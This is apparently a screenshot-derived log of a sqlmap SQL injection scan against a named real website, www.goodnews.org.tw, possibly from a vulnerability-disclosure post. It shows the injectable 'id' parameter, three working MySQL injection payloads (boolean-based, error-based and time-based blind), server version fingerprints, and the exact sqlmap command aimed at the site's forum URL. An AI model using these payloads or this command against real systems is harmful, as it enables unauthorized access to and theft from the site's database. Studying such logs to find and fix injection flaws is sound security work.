 [15:10:35] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[15:11:12] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[15:11:41] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[15:12:13] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[15:12:51] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[15:13:30] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[15:14:20] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[15:15:02] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[15:15:38] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection point(s) with a total of 459 HTTP(s) r
equests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: change_model=forum_list&id=1' AND 4226=4226 AND 'UxIL'='UxIL
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: change_model=forum_list&id=1' AND (SELECT 2549 FROM(SELECT COUNT(*)
,CONCAT(0x71626b6b71,(SELECT (ELT(2549=2549,1))),0x7170786b71,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'aYrH'='aYrH
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: change_model=forum_list&id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))
dpXj) AND 'DBzX'='DBzX
---
[15:16:11] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.3.9, Apache 2.0.59
back-end DBMS: MySQL 5.0
[15:16:11] [INFO] fetched data logged to text files under 'C lm
ap\output\www.goodnews.org.tw'
[*] shutting down at 15:16:11
D:\Python27\sqlmap>sqlmap.py --batch -u "http://www.goodnews.org.tw/forum.php?ch
ange_model=forum_list&id=1"_
www.wooyun.org